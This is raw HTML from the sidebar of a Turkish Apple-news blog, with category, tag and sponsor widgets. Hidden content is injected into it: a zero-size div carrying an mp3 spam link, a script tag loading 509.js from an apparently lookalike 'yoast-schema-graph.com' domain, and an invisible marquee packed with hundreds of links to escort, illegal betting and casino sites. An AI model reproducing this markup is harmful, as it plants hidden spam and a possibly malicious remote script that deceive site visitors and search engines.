</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a title="Mp3 indir" href="https://mp3indirdur.life/" target="_blank" rel="noopener">Mp3 indir</a></div>
<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://bodrumsun.com/" title="bodrum escort">bodrum escort</a><a href="https://www.sehirfirsati.com.tr/category/bostanci-escort-1/" title="Bostancı Escort">Bostancı Escort</a><a href="http://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a><a href="http://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a><a href="http://www.34nda.com/" title="maltepe escort">maltepe escort</a><a href="http://www.34rty.com/" title="bostancı escort">bostancı escort</a><a href="http://www.escortgirl.info/" title="anadolu yakası escort">anadolu yakası escort</a><a href="https://www.izmirlitv.com/" title="izmir escort">izmir escort</a><a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://twitter.com/Mebbisgiris" title="Mebbis">Mebbis</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Trendyol_Kupon" title="trendyol indirim kodu">trendyol indirim kodu</a><a href="https://Permaf.com" title="Casibom">Casibom</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://en-iyi-10-slot-siteleri.com/" title="slot siteleri https://en-iyi-10-slot-siteleri.com">slot siteleri https://en-iyi-10-slot-siteleri.com</a><a href="https://adamsah.net" title="starzbet adamsah.net">starzbet adamsah.net</a><a href="https://trialbonus.bet" title="deneme bonusu">deneme bonusu</a><a href="https://www.mc-mod.com/" title="casibom">casibom</a><a href="https://adamsah.net" title="starzbet giriş">starzbet giriş</a><a href="https://starzbetguncel-giris.com" title="starzbet giriş">starzbet giriş</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://bahsegelsen.com/" title="bahsegel">bahsegel</a><a href="https://twitter.com/AntalyaMasajla" title="antalya masaj salonu">antalya masaj salonu</a><a href="https://efescasinoadres.com/" title="efes casino">efes casino</a><a href="https://grandbettinggirisi.com" title="grandbetting">grandbetting</a><a href="https://truvabetgirisim.com" title="truvabet">truvabet</a><a href="https://bahiscasinogir.com" title="bahiscasino">bahiscasino</a><a href="https://tarafbetgunceli.com" title="tarafbet">tarafbet</a><a href="https://bahiscomgirisim.com" title="bahiscom">bahiscom</a><a href="https://mariobettt.com" title="mariobet">mariobet</a><a href="https://betisttt.com" title="betist">betist</a><a href="https://markajbetguncelgir.com" title="markajbet">markajbet</a><a href="https://betineguncelgir.com" title="betine">betine</a><a href="https://matadorbetguncelgir.com" title="matadornet">matadornet</a><a href="https://casibomadres.com" title="casibom">casibom</a><a href="https://belugabahisegir.com" title="belugabahis">belugabahis</a><a href="https://betebetgirisim.com" title="betebet">betebet</a><a href="https://1xbetgirisguncel.com" title="1xbet">1xbet</a><a href="https://asyabahiss.com" title="asyabahis">asyabahis</a><a href="https://casinovalegunceli.com" title="casinovale">casinovale</a><a href="https://discountcasinoguncel.com" title="discountcasino">discountcasino</a><a href="https://elexbetgir.com" title="elexbet">elexbet</a><a href="https://favoribahisgirisi.com" title="favoribahis">favoribahis</a><a href="https://bahiscomgirisin.com/" title="bahiscom">bahiscom</a><a href="https://bahiscomgirisix.com/" title="bahiscom">bahiscom</a><a href="https://belugabahisgirisin.com/" title="belugabahis">belugabahis</a><a href="https://belugabahisgirisix.com/" title="belugabahis">belugabahis</a><a href="https://betistgirisn.com/" title="betist">betist</a><a href="https://betistgirisx.com/" title="betist">betist</a><a href="https://celtabetgirx.com/" title="celtabet">celtabet</a><a href="https://celtabetgirs.com/" title="celtabet">celtabet</a><a href="https://klasbahisgirisle.com/" title="klasbahis">klasbahis</a><a href="https://klasbahisgirisli.com/" title="klasbahis">klasbahis</a><a href="https://mariobetgirisn.com/" title="mariobet">mariobet</a><a href="https://mariobetgirisx.com/" title="mariobet">mariobet</a><a href="https://restbetgirisle.com/" title="restbet">restbet</a><a href="https://restbetgirisli.com/" title="restbet">restbet</a><a href="https://tarafbetgirisim.com/" title="tarafbet">tarafbet</a><a href="https://tarafbetgirisin.com/" title="tarafbet">tarafbet</a><a href="https://tipobetgirisin.com/" title="tipobet">tipobet</a><a href="https://tipobetgirisix.com/" title="tipobet">tipobet</a><a href="https://casibomgirss.com/" title="casibom">casibom</a><a href="https://casibomgirsn.com/" title="casibom">casibom</a><a href="https://casibomgirsx.com/" title="casibom">casibom</a><a href="https://casibomgirinx.com/" title="casibom">casibom</a><a href="https://starzbetgirs.com/" title="starzbet">starzbet</a><a href="https://sahnebetgirs.com/" title="sahnebet">sahnebet</a><a href="https://limanbetgirs.com/" title="limanbet">limanbet</a><a href="https://redwingirs.com/" title="redwin">redwin</a><a href="https://matadorbetgirisx.com/" title="matadorbet">matadorbet</a><a href="https://matadorbetgirisn.com/" title="matadorbet">matadorbet</a><a href="https://betkomgirisx.com/" title="betkom">betkom</a><a href="https://betkomgirisn.com/" title="betkom">betkom</a><a href="https://casibom-giris.bet" title="casibom">casibom</a><a href="https://casibomagel.com" title="casibom">casibom</a><a href="https://casimbomuz.com" title="casibom">casibom</a><a href="https://casibomcular.com" title="casibom">casibom</a><a href="https://casibomagit.com" title="casibom">casibom</a><a href="https://7slotsgir.com" title="7slots">7slots</a><a href="https://bahigoguncel.com" title="bahigo">bahigo</a><a href="https://bahis10000.com" title="bahis1000">bahis1000</a><a href="https://bahisalguncel.com" title="bahisal">bahisal</a><a href="https://baymavigir.com" title="baymavi">baymavi</a><a href="https://baywingunceli.com" title="baywin">baywin</a><a href="https://betexpergir.com" title="betexper">betexper</a><a href="https://betkanyongunceli.com" title="betkanyon">betkanyon</a><a href="https://betkolikgir.com" title="betkolik">betkolik</a><a href="https://betkomguncelgiris.com" title="betkom">betkom</a><a href="https://betlikegunceli.com" title="betlike">betlike</a><a href="https://betmatikgunceli.com" title="betmatik">betmatik</a><a href="https://betnisgunceli.com" title="betnis">betnis</a><a href="https://betonredgunceli.com" title="betonred">betonred</a><a href="https://betorspingunceli.com" title="betorspin">betorspin</a><a href="https://betparkgunceli.com" title="betpark">betpark</a><a href="https://betpergirisi.com" title="betper">betper</a><a href="https://betroadd.com" title="betroad">betroad</a><a href="https://betsatgunceli.com" title="betsat">betsat</a><a href="https://bettiltgunceli.com" title="bettilt">bettilt</a><a href="https://betturkeygunceli.com" title="betturkey">betturkey</a><a href="https://betvolegunceli.com" title="betvole">betvole</a><a href="https://24winn.info/" title="24win">24win</a><a href="https://cratosslotgunceli.com" title="cratosslot">cratosslot</a><a href="https://elitbahisgunceli.com" title="elitbahis">elitbahis</a><a href="https://favorisengunceli.com" title="favorisen">favorisen</a><a href="https://funbahisguncel.com" title="funbahis">funbahis</a><a href="https://gorabetgir.com" title="gorabet">gorabet</a><a href="https://hilbetgir.com" title="hilbet">hilbet</a><a href="https://ikimisligunceli.com" title="ikimisli">ikimisli</a><a href="https://imajbetgunceli.com" title="imajbet">imajbet</a><a href="https://intobetgunceli.com" title="intobet">intobet</a><a href="https://jasminbetguncel.com" title="jasminbet">jasminbet</a><a href="https://jetbahisguncel.com" title="jetbahis">jetbahis</a><a href="https://kralbetgunceli.com" title="kralbet">kralbet</a><a href="https://ligobetgunceli.com" title="ligobet">ligobet</a><a href="https://lordbahisgirisi.com" title="lordbahis">lordbahis</a><a href="https://marsbahisgunceli.com" title="marsbahis">marsbahis</a><a href="https://meritkinggir.com" title="meritking">meritking</a><a href="https://milanobetgunceli.com" title="milanobet">milanobet</a><a href="https://mobilbahisgunceli.com" title="mobilbahis">mobilbahis</a><a href="https://mostbetgunceli.com" title="mostbet">mostbet</a><a href="https://mrbahisgiris.com" title="mrbahis">mrbahis</a><a href="https://neyinegir.com" title="neyine">neyine</a><a href="https://noktabetgir.com" title="noktabet">noktabet</a><a href="https://norabahisgunceli.com" title="norabahis">norabahis</a><a href="https://oleybetguncel.com" title="oleybet">oleybet</a><a href="https://onbahisgir.com" title="onbahis">onbahis</a><a href="https://onwingunceli.com" title="onwin">onwin</a><a href="https://orisbetgir.com" title="orisbet">orisbet</a><a href="https://parmabetgir.com" title="parmabet">parmabet</a><a href="https://perabetguncel.com" title="perabet">perabet</a><a href="https://piabetgunceli.com" title="piabet">piabet</a><a href="https://pinupgir.com" title="pinup">pinup</a><a href="https://pokerbetaa.com" title="pokerbeta">pokerbeta</a><a href="https://pusulabetgunceli.com" title="pusulabet">pusulabet</a><a href="https://redwingiris.com" title="redwin">redwin</a><a href="https://rexbetgirisi.com" title="rexbet">rexbet</a><a href="https://romabetgunceli.com" title="romabet">romabet</a><a href="https://sahabetgunceli.com" title="sahabet">sahabet</a><a href="https://savoybettinggirisi.com" title="savoybetting">savoybetting</a><a href="https://betkomgunceli.com" title="betkom">betkom</a><a href="https://www.trendyol.com/pd/rizline/skoda-kamiq-2020-sonrasi-3d-araca-ozel-havuzlu-paspas-p-77445292?boutiqueId=61&amp;merchantId=163404&amp;filterOverPriceListings=false" title="oto paspas">oto paspas</a><a href="https://bahissitelerimle.com" title="bahis siteleri">bahis siteleri</a><a href="https://blackjack-oynayalim.com" title="blackjack siteleri">blackjack siteleri</a><a href="https://casinobonanza-giris.com" title="CasinoBonanza">CasinoBonanza</a><a href="https://casinobonanza-girisi.com" title="casino bonanza">casino bonanza</a><a href="https://deneme-bonusu-siteleri.com" title="deneme bonusu">deneme bonusu</a><a href="https://rulet-oynayalim.com" title="rulet siteleri">rulet siteleri</a><a href="https://sweet-bonanza-oynayalim.com" title="sweet bonanza">sweet bonanza</a><a href="https://bonus-veren-casino-siteleri.com" title="casino siteleri">casino siteleri</a><a href="https://casino-siteleri-guvenilir.com" title="casino siteleri">casino siteleri</a><a href="https://guvenilir-casino-sitelerim.com" title="casino siteleri">casino siteleri</a><a href="https://supertotobetgir.com" title="supertotobet">supertotobet</a><a href="https://tulipbetgunceli.com" title="tulipbet">tulipbet</a><a href="https://tumbetguncel.com" title="tumbet">tumbet</a><a href="https://padisahbetgunceli.com" title="padisahbet">padisahbet</a><a href="https://vdcasinogir.com" title="vdcasino">vdcasino</a><a href="https://venusbetgunceli.com" title="venusbet">venusbet</a><a href="https://winxbetgir.com" title="winxbet">winxbet</a><a href="https://twitter.com/AdanaPsikologu" title="adana psikolog">adana psikolog</a><a href="https://7slotsguncel.com" title="7slots">7slots</a><a href="https://asyabahisgirisi.com" title="asyabahis">asyabahis</a><a href="https://bahis1000girisi.com" title="bahis1000">bahis1000</a><a href="https://bahisalgirisi.com" title="bahisal">bahisal</a><a href="https://bahsegelgirisguncel.com" title="bahsegel">bahsegel</a><a href="https://baywingirisguncel.com" title="baywin">baywin</a><a href="https://betebetgunceli.com" title="betebet">betebet</a><a href="https://betexperguncel.com" title="betexper">betexper</a><a href="https://betkolikguncel.com" title="betkolik">betkolik</a><a href="https://betmatikgirisguncel.com" title="betmatik">betmatik</a><a href="https://betonredguncelgir.com" title="betonred">betonred</a><a href="https://betorspingirisguncel.com" title="betorspin">betorspin</a><a href="https://betroadgunceli.com" title="betroad">betroad</a><a href="https://bettiltguncelgir.com" title="bettilt">bettilt</a><a href="https://betturkeygirisguncel.com" title="betturkey">betturkey</a><a href="https://betvolegirisguncel.com" title="betvole">betvole</a><a href="https://casibomgunceli.com" title="casibom">casibom</a><a href="https://cratosslotguncelgiris.com" title="cratosslot">cratosslot</a><a href="https://dumanbetgirisguncel.com" title="dumanbet">dumanbet</a><a href="https://elitbahisgirisguncel.com" title="elitbahis">elitbahis</a><a href="https://extrabetgunceli.com" title="extrabet">extrabet</a><a href="https://funbahisgirisi.com" title="funbahis">funbahis</a><a href="https://gorabetgunceli.com" title="gorabet">gorabet</a><a href="https://grandpashabetgunceli.com" title="grandpashabet">grandpashabet</a><a href="https://hilbetgunceli.com" title="hilbet">hilbet</a><a href="https://imajbetgirisguncel.com" title="imajbet">imajbet</a><a href="https://jasminbetgirisi.com" title="jasminbet">jasminbet</a><a href="https://kalebetgunceli.com" title="kalebet">kalebet</a><a href="https://kralbetgirisguncel.com" title="kralbet">kralbet</a><a href="https://limanbetgunceli.com" title="limanbet">limanbet</a><a href="https://maltcasinogirisi.com" title="maltcasino">maltcasino</a><a href="https://markajbetgir.com" title="markajbet">markajbet</a><a href="https://matbetgir.com" title="matbet">matbet</a><a href="https://milanobetgirisguncel.com" title="milanobet">milanobet</a><a href="https://mobilbahisgirisguncel.com" title="mobilbahis">mobilbahis</a><a href="https://mostbetgirisguncel.com" title="mostbetgiris">mostbetgiris</a><a href="https://neyineguncel.com" title="neyine">neyine</a><a href="https://norabahisguncelgiris.com" title="norabahis">norabahis</a><a href="https://onwingirisguncel.com" title="onwin">onwin</a><a href="https://palacebetgirisguncel.com" title="palacebet">palacebet</a><a href="https://parmabetgunceli.com" title="parmabet">parmabet</a><a href="https://perabetgunceli.com" title="perabet">perabet</a><a href="https://pokerbetagir.com" title="pokerbeta">pokerbeta</a><a href="https://redwingirisi.com" title="redwin">redwin</a><a href="https://rexbetgunceli.com" title="rexbet">rexbet</a><a href="https://rokubetgirisi.com" title="rokubet">rokubet</a><a href="https://sahabetguncelgir.com" title="sahabet">sahabet</a><a href="https://savoybettinggunceli.com" title="savoybetting">savoybetting</a><a href="https://tarafbetguncelgir.com" title="tarafbet">tarafbet</a><a href="https://truvabetgunceli.com" title="truvabet">truvabet</a><a href="https://tumbetgunceli.com" title="tumbet">tumbet</a><a href="https://xslotgirisguncel.com" title="xslot">xslot</a><a href="https://artemisbit.com" title="artemisbit">artemisbit</a><a href="https://baymaviguncelgiris.com" title="baymavi">baymavi</a><a href="https://betebetgirisi.com" title="betebet">betebet</a><a href="https://betkolikgunceli.com" title="betkolik">betkolik</a><a href="https://betkomgirisguncel.com" title="betkom">betkom</a><a href="https://betperguncelgiris.com" title="betper">betper</a><a href="https://bettiltguncelgirisi.com" title="bettilt">bettilt</a><a href="https://celtabetgunceli.com" title="celtabet">celtabet</a><a href="https://imajbetguncelgir.com" title="imajbet">imajbet</a><a href="https://klasbahisguncelgiris.com" title="klasbahis">klasbahis</a><a href="https://ligobetguncelgir.com" title="ligobet">ligobet</a><a href="https://limanbetgiris.com" title="limanbet">limanbet</a><a href="https://mariobetgunceli.com" title="mariobet">mariobet</a><a href="https://matbetgunceli.com" title="matbet">matbet</a><a href="https://neyinegunceli.com" title="neyine">neyine</a><a href="https://sahabetguncelgirisi.com" title="sahabet">sahabet</a><a href="https://twitter.com/xMarsbahisOkey" title="marsbahis">marsbahis</a><a href="https://twitter.com/MersinEvGunluk" title="mersin günlük kiralık ev">mersin günlük kiralık ev</a><a href="https://www.beylikoyu.com/" title="Beylikdüzü 